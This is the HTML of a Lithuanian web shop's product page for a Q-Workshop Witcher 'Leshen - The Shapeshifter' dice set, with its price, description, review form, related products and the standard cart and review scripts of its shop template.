		  		  	<div class="customNavigation">
			<span class="fa prev fa-chevron-left t">&nbsp;</span>
			<span class="fa next fa-chevron-right ">&nbsp;</span>
			</div> 
		  	      
		  <div id="additional-carousel" class="image-additional product-carousel">
    	    
			<div class="slider-item">
				<div class="product-block">
			
        			<a href="https://www.shop4top.lt/image/cache/catalog/product-8875/1-750x750.jpg" title="The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop" class="thumbnail" data-image="https://www.shop4top.lt/image/cache/catalog/product-8875/1-450x450.jpg"><img  src="https://www.shop4top.lt/image/cache/catalog/product-8875/1-450x450.jpg" width="74" title="The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop" alt="The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop" /></a>
					
					
				</div>
			</div>
			  
							<div class="slider-item">
				<div class="product-block">		
        			<a href="https://www.shop4top.lt/image/cache/catalog/product-8875/2-750x750.jpg" title="The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop" class="thumbnail elevatezoom-gallery" data-image="https://www.shop4top.lt/image/cache/catalog/product-8875/2-350x350.jpg" data-zoom-image="https://www.shop4top.lt/image/cache/catalog/product-8875/2-750x750.jpg"><img  src="https://www.shop4top.lt/image/cache/catalog/product-8875/2-350x350.jpg" width="74" title="The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop" alt="The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop" /></a>
				</div>
				</div>		
	        				<div class="slider-item">
				<div class="product-block">		
        			<a href="https://www.shop4top.lt/image/cache/catalog/product-8875/3-750x750.jpg" title="The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop" class="thumbnail elevatezoom-gallery" data-image="https://www.shop4top.lt/image/cache/catalog/product-8875/3-350x350.jpg" data-zoom-image="https://www.shop4top.lt/image/cache/catalog/product-8875/3-750x750.jpg"><img  src="https://www.shop4top.lt/image/cache/catalog/product-8875/3-350x350.jpg" width="74" title="The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop" alt="The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop" /></a>
				</div>
				</div>		
	        				<div class="slider-item">
				<div class="product-block">		
        			<a href="https://www.shop4top.lt/image/cache/catalog/product-8875/4-750x750.jpg" title="The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop" class="thumbnail elevatezoom-gallery" data-image="https://www.shop4top.lt/image/cache/catalog/product-8875/4-350x350.jpg" data-zoom-image="https://www.shop4top.lt/image/cache/catalog/product-8875/4-750x750.jpg"><img  src="https://www.shop4top.lt/image/cache/catalog/product-8875/4-350x350.jpg" width="74" title="The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop" alt="The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop" /></a>
				</div>
				</div>		
	        				<div class="slider-item">
				<div class="product-block">		
        			<a href="https://www.shop4top.lt/image/cache/catalog/product-8875/5-750x750.jpg" title="The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop" class="thumbnail elevatezoom-gallery" data-image="https://www.shop4top.lt/image/cache/catalog/product-8875/5-350x350.jpg" data-zoom-image="https://www.shop4top.lt/image/cache/catalog/product-8875/5-750x750.jpg"><img  src="https://www.shop4top.lt/image/cache/catalog/product-8875/5-350x350.jpg" width="74" title="The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop" alt="The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop" /></a>
				</div>
				</div>		
	        				<div class="slider-item">
				<div class="product-block">		
        			<a href="https://www.shop4top.lt/image/cache/catalog/product-8875/6-750x750.jpg" title="The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop" class="thumbnail elevatezoom-gallery" data-image="https://www.shop4top.lt/image/cache/catalog/product-8875/6-350x350.jpg" data-zoom-image="https://www.shop4top.lt/image/cache/catalog/product-8875/6-750x750.jpg"><img  src="https://www.shop4top.lt/image/cache/catalog/product-8875/6-350x350.jpg" width="74" title="The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop" alt="The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop" /></a>
				</div>
				</div>		
	        				
    	  </div>
		 
		  <span class="additional_default_width" style="display:none; visibility:hidden"></span>
		  </div>
				  	  

	<!-- Megnor Cloud-Zoom Image Effect End-->
    </ul>
    	</div>
        </div>
	
                               
	   
	    <div class="col-sm-4 product-desc">
          <h3>The Witcher Leshen - The Shapeshifter kauliukų rinkinys Q-workshop</h3>
          <ul class="list-unstyled">
                        <li>Gamintojas: <a href="https://www.shop4top.lt/q-workshop dice">Q-Workshop</a></li>
                        <li>Prekės kodas: SWLE03</li>
                        <li>Sandėlyje: 7</li>
          </ul>
                    <ul class="list-unstyled price">
                        <li>
              <h2>26.69€</h2>
            </li>
                                    <li class="price-tax">Kaina be PVM: 22.06€</li>
            				
                        			
       
		  </ul>
                    <div id="product">	
                                                <div class="form-group cart">
              <label class="control-label input-quantity" for="input-quantity">Kiekis</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="8875" />
            
				  <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Į krepšelį</button> <span class="or">- ARBA -</span>
				  <div class="btn-group">
					<button type="button"  class="btn btn-default" title="Į atmintinę" onclick="wishlist.add('8875');"><span>Į atmintinę</span></button><br/>
					<button type="button"  class="btn btn-default" title="Pridėti palyginimui" onclick="compare.add('8875');"><span>Pridėti palyginimui</span></button>
				 </div>
            </div>
                        			 
          </div>
		  
		   
		  
                    <div class="rating">
            <div class="rating-star">
                                          <span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
                                          <a class="review-rating"href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 atsiliepimai</a><a  class="review" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Rašyti atsiliepimą</a></div>
           
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
                  </div>
		                        <div class="col-sm-12">
		<div class="product-detail">
				<ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Aprašymas</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Atsiliepimai (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p></p><p><span style="font-size: 12px;">Daugelio veidų plėšrūnas. Šis kauliukų rinkinys, įkvėptas The Witcher franšizės, skirtas leshenui – pabaisai, galinčiam pakeisti savo formą. Rinkinyje yra 7 daugiakampiai kauliukai ir metalinė moneta. Kiekvienas kauliukas nudažytas mirgančia pilka spalva su rudomis graviūromis. Didžiausios vertės veidai ir monetos reversas dalijasi vaizdais su raguota kaukole; averse valdo varnos. Šį rinkinį sudaro 8 dalys: D4, D6, D8, D10, D00, D12, D20 ir D2, pavaizduotos kaip metalinė moneta.</span><br></p><p></p><ul><li><span style="font-size: 12px;">Sudaro: 7 kauliukai, moneta.</span></li><li><span style="font-size: 12px;">Medžiaga: plastikas.</span></li><li><span style="font-size: 12px;">Kauliukų spalva: žvilganti pilka.</span></li><li><span style="font-size: 12px;">Graviravimo spalva: ruda.</span></li><li><span style="font-size: 12px;">Svoris: 45 g. (apytiksliai).</span></li><li><span style="font-size: 12px;">Pagaminta Lenkijoje.</span></li><li>100% originalus Q-Workshop produktas.</li></ul><br><p></p><p>*Gaminio spalva gali šiek tiek skirtis dėl fotografinio apšvietimo šaltinių arba monitoriaus nustatymų*<span style="font-size: 12px;"><br></span></p><p></p><p></p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal">
                <div id="review"></div>
                <h2>Rašyti atsiliepimą</h2>
				                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Jūsų vardas:</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Jūsų atsiliepimas:</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span style="color: #FF0000;">Pastaba:</span> HTML nesiverčia!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Įvertinimas:</label>
                    &nbsp;&nbsp;&nbsp; Blogas&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Geras</div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-captcha">Į žemiau esantį laukelį įveskite patikros kodą:</label>
                    <input type="text" name="captcha" value="" id="input-captcha" class="form-control" />
                  </div>
                </div>
                <div class="form-group">
                  <div class="col-sm-12"> <img src="index.php?route=tool/captcha" alt="" id="captcha" /> </div>
                </div>
                <div class="buttons">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Tęsti</button>
                  </div>
                </div>
				              </form>
            </div>
                      </div>
		</div>
		</div>
      </div>
            
	  <div class="box related-product">
	  
	   <div class="box-heading">Related Products</div>
	   
		
		<div id="products-related" class="related-products">
		
						
									<div class="customNavigation">
						<a class=" prev ">&nbsp;</a>
						<a class=" next ">&nbsp;</a>
					</div>	
					
				
				<div class="box-product product-carousel" id="related-carousel">
				
      		  				<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
					<div class="image"><a href="https://www.shop4top.lt/the-witcher-ciri-kauliuku-rinkinys-miglos-ir-baltos-sp-swci02"><img src="https://www.shop4top.lt/image/cache/catalog/product-7383/lwznhKeRmb-Lighten-200x200.png" alt="The Witcher Ciri kauliukų rinkinys miglos ir baltos sp" title="The Witcher Ciri kauliukų rinkinys miglos ir baltos sp" class="img-responsive" /></a></div>
					
					<div class="caption">
					  <h4><a href="https://www.shop4top.lt/the-witcher-ciri-kauliuku-rinkinys-miglos-ir-baltos-sp-swci02" title="The Witcher Ciri kauliukų rinkinys miglos ir baltos sp">
						The Witcher Ciri kauliukų rinkinys miglos ir baltos sp					</a>
					</h4>
										 
					  					  <p class="price">
												25.49€																		<span class="price-tax">Kaina be PVM: 21.07€</span>
											  </p>
					  					   					  <div class="rating">
																		<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																	  </div>
								</div>
					<div class="button-group">
						<button type="button" class="button_cart"onclick="cart.add('7383');"><span>Į krepšelį</span></button>
						<button type="button" class="related-wishlist" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('7383');"><i class="fa fa-heart"></i></button>
						<button type="button" class="related-compare" data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('7383');"><i class="fa fa-exchange"></i></button>
					</div>
				  		
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
				
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
					<div class="image"><a href="https://www.shop4top.lt/the-witcher-ciri-the-law-of-surprise-kauliuku-rinkinys-balta-ir-turkio-sp-swci01"><img src="https://www.shop4top.lt/image/cache/catalog/product-8223/pS83uqGrwx-witcher-ciri-law-surprise-200x200.jpg" alt="The Witcher Ciri The law of Surprise kauliukų rinkinys balta ir turkio sp" title="The Witcher Ciri The law of Surprise kauliukų rinkinys balta ir turkio sp" class="img-responsive" /></a></div>
					
					<div class="caption">
					  <h4><a href="https://www.shop4top.lt/the-witcher-ciri-the-law-of-surprise-kauliuku-rinkinys-balta-ir-turkio-sp-swci01" title="The Witcher Ciri The law of Surprise kauliukų rinkinys balta ir turkio sp">
						The Witcher Ciri The law of Surprise kauliukų rinkinys balta ir turkio sp					</a>
					</h4>
										 
					  					  <p class="price">
												25.49€																		<span class="price-tax">Kaina be PVM: 21.07€</span>
											  </p>
					  					   					  <div class="rating">
																		<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																	  </div>
								</div>
					<div class="button-group">
						<button type="button" class="button_cart"onclick="cart.add('8223');"><span>Į krepšelį</span></button>
						<button type="button" class="related-wishlist" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('8223');"><i class="fa fa-heart"></i></button>
						<button type="button" class="related-compare" data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('8223');"><i class="fa fa-exchange"></i></button>
					</div>
				  		
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
				
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
					<div class="image"><a href="https://www.shop4top.lt/the-witcher-ciri-the-zireael-kauliuku-rinkinys-juodos-ir-smelio-sp-swci03"><img src="https://www.shop4top.lt/image/cache/catalog/product-8224/9OVIsOCy4F-witcher-ciri-zireael-200x200.jpg" alt="The Witcher Ciri The Zireael kauliukų rinkinys juodos ir smėlio sp" title="The Witcher Ciri The Zireael kauliukų rinkinys juodos ir smėlio sp" class="img-responsive" /></a></div>
					
					<div class="caption">
					  <h4><a href="https://www.shop4top.lt/the-witcher-ciri-the-zireael-kauliuku-rinkinys-juodos-ir-smelio-sp-swci03" title="The Witcher Ciri The Zireael kauliukų rinkinys juodos ir smėlio sp">
						The Witcher Ciri The Zireael kauliukų rinkinys juodos ir smėlio sp					</a>
					</h4>
										 
					  					  <p class="price">
												25.49€																		<span class="price-tax">Kaina be PVM: 21.07€</span>
											  </p>
					  					   					  <div class="rating">
																		<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																	  </div>
								</div>
					<div class="button-group">
						<button type="button" class="button_cart"onclick="cart.add('8224');"><span>Į krepšelį</span></button>
						<button type="button" class="related-wishlist" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('8224');"><i class="fa fa-heart"></i></button>
						<button type="button" class="related-compare" data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('8224');"><i class="fa fa-exchange"></i></button>
					</div>
				  		
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
				
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
					<div class="image"><a href="https://www.shop4top.lt/the-witcher-leshen-the-master-of-crows-kauliuku-rinkinys-q-workshop-swle01"><img src="https://www.shop4top.lt/image/cache/catalog/product-8873/1-200x200.jpg" alt="The Witcher Leshen - The Master of Crows kauliukų rinkinys Q-workshop" title="The Witcher Leshen - The Master of Crows kauliukų rinkinys Q-workshop" class="img-responsive" /></a></div>
					
					<div class="caption">
					  <h4><a href="https://www.shop4top.lt/the-witcher-leshen-the-master-of-crows-kauliuku-rinkinys-q-workshop-swle01" title="The Witcher Leshen - The Master of Crows kauliukų rinkinys Q-workshop">
						The Witcher Leshen - The Master of Crows kauliukų rinkinys Q-workshop					</a>
					</h4>
										 
					  					  <p class="price">
												26.69€																		<span class="price-tax">Kaina be PVM: 22.06€</span>
											  </p>
					  					   					  <div class="rating">
																		<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																	  </div>
								</div>
					<div class="button-group">
						<button type="button" class="button_cart"onclick="cart.add('8873');"><span>Į krepšelį</span></button>
						<button type="button" class="related-wishlist" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('8873');"><i class="fa fa-heart"></i></button>
						<button type="button" class="related-compare" data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('8873');"><i class="fa fa-exchange"></i></button>
					</div>
				  		
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
				
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
					<div class="image"><a href="https://www.shop4top.lt/the-witcher-leshen-the-totem-builder-kauliuku-rinkinys-q-workshop-swle02"><img src="https://www.shop4top.lt/image/cache/catalog/product-8874/1-200x200.jpg" alt="The Witcher Leshen - The Totem Builder kauliukų rinkinys Q-workshop" title="The Witcher Leshen - The Totem Builder kauliukų rinkinys Q-workshop" class="img-responsive" /></a></div>
					
					<div class="caption">
					  <h4><a href="https://www.shop4top.lt/the-witcher-leshen-the-totem-builder-kauliuku-rinkinys-q-workshop-swle02" title="The Witcher Leshen - The Totem Builder kauliukų rinkinys Q-workshop">
						The Witcher Leshen - The Totem Builder kauliukų rinkinys Q-workshop					</a>
					</h4>
										 
					  					  <p class="price">
												26.69€																		<span class="price-tax">Kaina be PVM: 22.06€</span>
											  </p>
					  					   					  <div class="rating">
																		<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																	  </div>
								</div>
					<div class="button-group">
						<button type="button" class="button_cart"onclick="cart.add('8874');"><span>Į krepšelį</span></button>
						<button type="button" class="related-wishlist" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('8874');"><i class="fa fa-heart"></i></button>
						<button type="button" class="related-compare" data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('8874');"><i class="fa fa-exchange"></i></button>
					</div>
				  		
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
				
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
					<div class="image"><a href="https://www.shop4top.lt/the-witcher-crones-brewess-kauliuku-rinkinys-q-workshop-swcr01"><img src="https://www.shop4top.lt/image/cache/catalog/product-8876/1-200x200.jpg" alt="The Witcher Crones - Brewess kauliukų rinkinys Q-workshop" title="The Witcher Crones - Brewess kauliukų rinkinys Q-workshop" class="img-responsive" /></a></div>
					
					<div class="caption">
					  <h4><a href="https://www.shop4top.lt/the-witcher-crones-brewess-kauliuku-rinkinys-q-workshop-swcr01" title="The Witcher Crones - Brewess kauliukų rinkinys Q-workshop">
						The Witcher Crones - Brewess kauliukų rinkinys Q-workshop					</a>
					</h4>
										 
					  					  <p class="price">
												26.69€																		<span class="price-tax">Kaina be PVM: 22.06€</span>
											  </p>
					  					   					  <div class="rating">
																		<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																	  </div>
								</div>
					<div class="button-group">
						<button type="button" class="button_cart"onclick="cart.add('8876');"><span>Į krepšelį</span></button>
						<button type="button" class="related-wishlist" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('8876');"><i class="fa fa-heart"></i></button>
						<button type="button" class="related-compare" data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('8876');"><i class="fa fa-exchange"></i></button>
					</div>
				  		
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
				
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
					<div class="image"><a href="https://www.shop4top.lt/the-witcher-crones-weavess-dice-set-q-workshop-swcr02"><img src="https://www.shop4top.lt/image/cache/catalog/product-8877/1-200x200.jpg" alt="The Witcher Crones - Weavess kauliukų rinkinys Q-workshop" title="The Witcher Crones - Weavess kauliukų rinkinys Q-workshop" class="img-responsive" /></a></div>
					
					<div class="caption">
					  <h4><a href="https://www.shop4top.lt/the-witcher-crones-weavess-dice-set-q-workshop-swcr02" title="The Witcher Crones - Weavess kauliukų rinkinys Q-workshop">
						The Witcher Crones - Weavess kauliukų rinkinys Q-workshop					</a>
					</h4>
										 
					  					  <p class="price">
												26.69€																		<span class="price-tax">Kaina be PVM: 22.06€</span>
											  </p>
					  					   					  <div class="rating">
																		<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																	  </div>
								</div>
					<div class="button-group">
						<button type="button" class="button_cart"onclick="cart.add('8877');"><span>Į krepšelį</span></button>
						<button type="button" class="related-wishlist" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('8877');"><i class="fa fa-heart"></i></button>
						<button type="button" class="related-compare" data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('8877');"><i class="fa fa-exchange"></i></button>
					</div>
				  		
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
				
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
					<div class="image"><a href="https://www.shop4top.lt/the-witcher-crones-whispess-kauliuku-rinkinys-q-workshop-swcr03"><img src="https://www.shop4top.lt/image/cache/catalog/product-8878/1-200x200.jpg" alt="The Witcher Crones - Whispess kauliukų rinkinys Q-workshop" title="The Witcher Crones - Whispess kauliukų rinkinys Q-workshop" class="img-responsive" /></a></div>
					
					<div class="caption">
					  <h4><a href="https://www.shop4top.lt/the-witcher-crones-whispess-kauliuku-rinkinys-q-workshop-swcr03" title="The Witcher Crones - Whispess kauliukų rinkinys Q-workshop">
						The Witcher Crones - Whispess kauliukų rinkinys Q-workshop					</a>
					</h4>
										 
					  					  <p class="price">
												26.69€																		<span class="price-tax">Kaina be PVM: 22.06€</span>
											  </p>
					  					   					  <div class="rating">
																		<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																								<span class="fa fa-stack"><i class="fa fa-star off fa-stack-1x"></i></span>
																	  </div>
								</div>
					<div class="button-group">
						<button type="button" class="button_cart"onclick="cart.add('8878');"><span>Į krepšelį</span></button>
						<button type="button" class="related-wishlist" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('8878');"><i class="fa fa-heart"></i></button>
						<button type="button" class="related-compare" data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('8878');"><i class="fa fa-exchange"></i></button>
					</div>
				  		
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
				
								</div>
				<span class="related_default_width" style="display:none; visibility:hidden"></span>
		
		</div>
	  </div>
	         	  
	  </div>
	  
     
          </div> </div>
</div>

<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			
			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow');
				
				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;
	
	$('#form-upload').remove();
	
	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
	
	$('#form-upload input[name=\'file\']').trigger('click');
	
	$('#form-upload input[name=\'file\']').on('change', function() {
		$.ajax({
			url: 'index.php?route=tool/upload',
			type: 'post',
			dataType: 'json',
			data: new FormData($(this).parent()[0]),
			cache: false,
			contentType: false,
			processData: false,
			beforeSend: function() {
				$(node).button('loading');
			},
			complete: function() {
				$(node).button('reset');
			},
			success: function(json) {
				$('.text-danger').remove();
				
				if (json['error']) {
					$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
				}
				
				if (json['success']) {
					alert(json['success']);
					
					$(node).parent().find('input').attr('value', json['code']);
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=8875');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=8875',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
			$('#captcha').attr('src', 'index.php?route=tool/captcha#'+new Date().getTime());
			$('input[name=\'captcha\']').val('');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();
			
			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}
			
			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');
				
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script> 


<footer>
 	<div class="content_footer_top"> </div>
  	<div id="footer" class="container">
   	  <div >
			<div class="col-sm-3 column first">
